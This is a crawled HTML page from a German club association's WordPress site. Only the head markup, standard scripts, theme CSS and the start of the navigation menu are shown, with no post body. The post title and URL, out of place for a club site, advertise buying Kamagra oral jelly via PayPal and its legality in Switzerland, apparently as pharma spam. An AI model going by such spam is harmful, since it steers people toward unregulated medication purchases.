

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agg-gondelsheim.de/2016/07/19/ist-kamagra-legal-in-der-schweiz-2/
body_size: 11687
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Ist Kamagra Legal In Der Schweiz, Kamagra Oral Jelly 100mg Paypal &#8211; AGG Gondelsheim</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.agg-gondelsheim.de' />
<link rel="alternate" type="application/rss+xml" title="AGG Gondelsheim &raquo; Feed" href="https://www.agg-gondelsheim.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGG Gondelsheim &raquo; Kommentar-Feed" href="https://www.agg-gondelsheim.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agg-gondelsheim.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agg-gondelsheim.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='spacious_style-inline-css' type='text/css'>
.previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c10f33;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c10f33;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c10f33;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c10f33;}blockquote, .call-to-action-content-wrapper{border-left-color:#c10f33;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#8f0001;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c10f33;}.widget-title span{border-bottom-color:#c10f33;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{color:#8f0001;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8f0001;}
</style>
<link rel='stylesheet' id='spacious-genericons-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css?ver=4.7.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/spacious-custom.js?ver=6.8.3" id="spacious-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/html5shiv.min.js?ver=6.8.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.agg-gondelsheim.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agg-gondelsheim.de/wp-json/wp/v2/posts/2938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agg-gondelsheim.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.agg-gondelsheim.de/2016/07/19/ist-kamagra-legal-in-der-schweiz-2/" />
<link rel='shortlink' href='https://www.agg-gondelsheim.de/?p=2938' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agg-gondelsheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agg-gondelsheim.de%2F2016%2F07%2F19%2Fist-kamagra-legal-in-der-schweiz-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agg-gondelsheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agg-gondelsheim.de%2F2016%2F07%2F19%2Fist-kamagra-legal-in-der-schweiz-2%2F&#038;format=xml" />
		<style type="text/css"> blockquote { border-left: 3px solid #c10f33; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c10f33; }
			.previous a:hover, .next a:hover { 	color: #c10f33; }
			a { color: #c10f33; }
			#site-title a:hover { color: #c10f33; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c10f33; }
			.main-navigation ul li ul { border-top: 1px solid #c10f33; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c10f33; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #8f0001; }
			.main-small-navigation li:hover { background: #c10f33; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c10f33; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #c10f33; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c10f33; }
			#featured-slider .slider-read-more-button { background-color: #c10f33; }
			#controllers a:hover, #controllers a.active { background-color: #c10f33; color: #c10f33; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #8f0001; }
			.breadcrumb a:hover { color: #c10f33; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c10f33; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #c10f33; }
			.pagination a span:hover { color: #c10f33; border-color: #c10f33; }
			.widget_testimonial .testimonial-post { border-color: #c10f33 #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c10f33; }
			.call-to-action-button { background-color: #c10f33; }
			#content .comments-area a.comment-permalink:hover { color: #c10f33; }
			.comments-area .comment-author-link a:hover { color: #c10f33; }
			.comments-area .comment-author-link span { background-color: #c10f33; }
			.comment .comment-reply-link:hover { color: #c10f33; }
			.nav-previous a:hover, .nav-next a:hover { color: #c10f33; }
			#wp-calendar #today { color: #c10f33; }
			.widget-title span { border-bottom: 2px solid #c10f33; }
			.footer-widgets-area a:hover { color: #c10f33 !important; }
			.footer-socket-wrapper .copyright a:hover { color: #c10f33; }
			a#back-top:before { background-color: #c10f33; }
			.read-more, .more-link { color: #c10f33; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #c10f33; }
			.post .entry-meta .read-more-link { background-color: #c10f33; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c10f33; }
			.single #content .tags a:hover { color: #c10f33; }
			.widget_testimonial .testimonial-icon:before { color: #c10f33; }
			a#scroll-up { background-color: #c10f33; }
			.search-form span { background-color: #c10f33; }.header-action .search-wrapper:hover .fa{ color: #c10f33} .spacious-woocommerce-cart-views .cart-value { background:#c10f33}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c10f33} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c10f33}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8f0001}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#8f0001}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2938 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-spacious  narrow-1218">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>

	
	
	<header id="masthead" class="site-header clearfix spacious-header-display-one">

		
		
		<div id="header-text-nav-container" class="">

			<div class="inner-wrap" id="spacious-header-display-one">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">

								<a href="https://www.agg-gondelsheim.de/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://www.agg-gondelsheim.de/wp-content/uploads/2018/02/agg_logo-e1519383255296.jpg" class="custom-logo" alt="AGG Gondelsheim" decoding="async" /></a>
							</div><!-- #header-logo-image -->

							
						<div id="header-text" class="">
															<h3 id="site-title">
									<a href="https://www.agg-gondelsheim.de/"
									   title="AGG Gondelsheim"
									   rel="home">AGG Gondelsheim</a>
								</h3>
														<p id="site-description">Arbeitsgemeinschaft Gondelsheimer Vereine</p>
							<!-- #site-description -->
						</div><!-- #header-text -->

					</div><!-- #header-left-section -->
					<div id="header-right-section">
						
													<div class="header-action">
															</div>
						
						
		<nav id="site-navigation" class="main-navigation clearfix   " role="navigation">
			<p class="menu-toggle">
				<span class="screen-reader-text">Menü</span>
			</p>
			<div class="menu-primary-container"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://agg-gondelsheim.de/">Startseite</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.agg-gondelsheim.de/veranstaltungen/">Veranstaltungen</a>
<ul class="sub-menu">
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://www.agg-gondelsheim.de/agg-veranstaltungskalender/">AGG Veranstaltungskalender</a>
	<ul class="sub-menu">
